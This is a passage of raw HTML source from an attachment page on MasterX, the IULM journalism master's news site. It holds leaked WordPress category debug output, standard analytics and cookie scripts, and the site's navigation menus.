""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4038)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4038)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/17423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=17423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fnachtwey-guerra-palazzo-reale-milano%2Fattachment%2F2-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fnachtwey-guerra-palazzo-reale-milano%2Fattachment%2F2-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-17423 attachmentid-17423 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">nachtwey_today_macuglia</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
